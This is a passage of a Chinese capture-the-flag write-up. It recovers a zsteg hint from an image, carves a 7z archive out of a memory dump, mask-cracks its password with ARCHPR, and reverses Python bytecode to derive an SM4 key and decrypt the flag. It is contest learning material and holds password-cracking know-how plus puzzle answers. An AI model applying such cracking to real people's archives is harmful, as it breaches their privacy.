

虽然是不完整的,但是 zsteg 一下也可以得到下面的 Hint

感觉这里也算是非预期吧,出题人如果隐写的内容不放在开头,可能就要把图片完整提取出来才行了

之前睿抗也遇到过这样的情况,也算是给自己提了个醒,以后出题别把隐写的内容放在图片头部(坏笑)



zsteg一下,发现有一个Hint:Y3p_Ke9_1s_????? ``





然后我们在回头查看那个内存镜像,尝试一下常用的文件头,看看有没有别的文件











发现存在 7z 的文件头 37 7A BC AF 27 1C ,内存镜像的末尾藏了一个7z压缩包

因此我们手动提取出来,然后结合刚才的提示 Y3p_Ke9_1s_?????,猜测是压缩包掩码爆破



因此我们使用 ARCHPR 爆破上面提取得到的 7z 压缩包

爆破后得到压缩包解压密码:Y3p_Ke9_1s_29343







解压压缩包后得到 flag.txt ,内容如下:

31 226 PUSH_NULL

228 LOAD_NAME 8 (key_encode)

230 LOAD_NAME 7 (key)

232 PRECALL 1

236 CALL 1

246 STORE_NAME 7 (key)

32 248 PUSH_NULL

250 LOAD_NAME 10 (len)

252 LOAD_NAME 7 (key)

254 PRECALL 1

258 CALL 1

268 LOAD_CONST 7 (16)

270 COMPARE_OP 2 (==)

276 POP_JUMP_FORWARD_IF_FALSE 43 (to 364)

33 278 PUSH_NULL

280 LOAD_NAME 9 (sm4_encode)

282 LOAD_NAME 7 (key)

284 LOAD_NAME 5 (flag)

286 PRECALL 2

290 CALL 2

300 LOAD_METHOD 11 (hex)

322 PRECALL 0

326 CALL 0

336 STORE_NAME 12 (encrypted_data)

34 338 PUSH_NULL

340 LOAD_NAME 6 (print)

342 LOAD_NAME 12 (encrypted_data)

344 PRECALL 1

348 CALL 1

358 POP_TOP

360 LOAD_CONST 2 (None)

362 RETURN_VALUE

32 >> 364 LOAD_CONST 2 (None)

366 RETURN_VALUE

Disassembly of <code object key_encode at 0x14e048a00, file "make.py", line 10>:

10 0 RESUME 0

11 2 LOAD_GLOBAL 1 (NULL + list)

14 LOAD_FAST 0 (key)

16 PRECALL 1

20 CALL 1

30 STORE_FAST 1 (magic_key)

12 32 LOAD_GLOBAL 3 (NULL + range)

44 LOAD_CONST 1 (1)

46 LOAD_GLOBAL 5 (NULL + len)

58 LOAD_FAST 1 (magic_key)

60 PRECALL 1

64 CALL 1

74 PRECALL 2

78 CALL 2

88 GET_ITER

>> 90 FOR_ITER 105 (to 302)

92 STORE_FAST 2 (i)

13 94 LOAD_GLOBAL 7 (NULL + str)

106 LOAD_GLOBAL 9 (NULL + hex)

118 LOAD_GLOBAL 11 (NULL + int)

130 LOAD_CONST 2 ('0x')

132 LOAD_FAST 1 (magic_key)

134 LOAD_FAST 2 (i)

136 BINARY_SUBSCR

146 BINARY_OP 0 (+)

150 LOAD_CONST 3 (16)

152 PRECALL 2

156 CALL 2

166 LOAD_GLOBAL 11 (NULL + int)

178 LOAD_CONST 2 ('0x')

180 LOAD_FAST 1 (magic_key)

182 LOAD_FAST 2 (i)

184 LOAD_CONST 1 (1)

186 BINARY_OP 10 (-)

190 BINARY_SUBSCR

200 BINARY_OP 0 (+)

204 LOAD_CONST 3 (16)

206 PRECALL 2

210 CALL 2

220 BINARY_OP 12 (^)

224 PRECALL 1

228 CALL 1

238 PRECALL 1

242 CALL 1

252 LOAD_METHOD 6 (replace)

274 LOAD_CONST 2 ('0x')

276 LOAD_CONST 4 ('')

278 PRECALL 2

282 CALL 2

292 LOAD_FAST 1 (magic_key)

294 LOAD_FAST 2 (i)

296 STORE_SUBSCR

300 JUMP_BACKWARD 106 (to 90)

15 >> 302 LOAD_GLOBAL 3 (NULL + range)

314 LOAD_CONST 5 (0)

316 LOAD_GLOBAL 5 (NULL + len)

328 LOAD_FAST 0 (key)

330 PRECALL 1

334 CALL 1

344 LOAD_CONST 6 (2)

346 PRECALL 3

350 CALL 3

360 GET_ITER

>> 362 FOR_ITER 105 (to 574)

364 STORE_FAST 2 (i)

16 366 LOAD_GLOBAL 7 (NULL + str)

378 LOAD_GLOBAL 9 (NULL + hex)

390 LOAD_GLOBAL 11 (NULL + int)

402 LOAD_CONST 2 ('0x')

404 LOAD_FAST 1 (magic_key)

406 LOAD_FAST 2 (i)

408 BINARY_SUBSCR

418 BINARY_OP 0 (+)

422 LOAD_CONST 3 (16)

424 PRECALL 2

428 CALL 2

438 LOAD_GLOBAL 11 (NULL + int)

450 LOAD_CONST 2 ('0x')

452 LOAD_FAST 1 (magic_key)

454 LOAD_FAST 2 (i)

456 LOAD_CONST 1 (1)

458 BINARY_OP 0 (+)

462 BINARY_SUBSCR

472 BINARY_OP 0 (+)

476 LOAD_CONST 3 (16)

478 PRECALL 2

482 CALL 2

492 BINARY_OP 12 (^)

496 PRECALL 1

500 CALL 1

510 PRECALL 1

514 CALL 1

524 LOAD_METHOD 6 (replace)

546 LOAD_CONST 2 ('0x')

548 LOAD_CONST 4 ('')

550 PRECALL 2

554 CALL 2

564 LOAD_FAST 1 (magic_key)

566 LOAD_FAST 2 (i)

568 STORE_SUBSCR

572 JUMP_BACKWARD 106 (to 362)

18 >> 574 LOAD_CONST 4 ('')

576 LOAD_METHOD 7 (join)

598 LOAD_FAST 1 (magic_key)

600 PRECALL 1

604 CALL 1

614 STORE_FAST 1 (magic_key)

19 616 LOAD_GLOBAL 17 (NULL + print)

628 LOAD_FAST 1 (magic_key)

630 PRECALL 1

634 CALL 1

644 POP_TOP

20 646 LOAD_GLOBAL 7 (NULL + str)

658 LOAD_GLOBAL 9 (NULL + hex)

670 LOAD_GLOBAL 11 (NULL + int)

682 LOAD_CONST 2 ('0x')

684 LOAD_FAST 1 (magic_key)

686 BINARY_OP 0 (+)

690 LOAD_CONST 3 (16)

692 PRECALL 2

696 CALL 2

706 LOAD_GLOBAL 11 (NULL + int)

718 LOAD_CONST 2 ('0x')

720 LOAD_FAST 0 (key)

722 BINARY_OP 0 (+)

726 LOAD_CONST 3 (16)

728 PRECALL 2

732 CALL 2

742 BINARY_OP 12 (^)

746 PRECALL 1

750 CALL 1

760 PRECALL 1

764 CALL 1

774 LOAD_METHOD 6 (replace)

796 LOAD_CONST 2 ('0x')

798 LOAD_CONST 4 ('')

800 PRECALL 2

804 CALL 2

814 STORE_FAST 3 (wdb_key)

21 816 LOAD_GLOBAL 17 (NULL + print)

828 LOAD_FAST 3 (wdb_key)

830 PRECALL 1

834 CALL 1

844 POP_TOP

22 846 LOAD_FAST 3 (wdb_key)

848 RETURN_VALUE





magic_key:7a107ecf29325423

encrypted_data:f2c85bd042247896b43345e589e3ad025fba1770e4ac0d274c1f7c2a670830379195aa5547d78bcee7ae649bc3b914da

得到SM4的密钥为:ada1e9136bb16171

最后CyberChef解一个SM4即可得到flag:wdflag{815ad4647b0b181b994eb4b731efa8a0}



MISC03











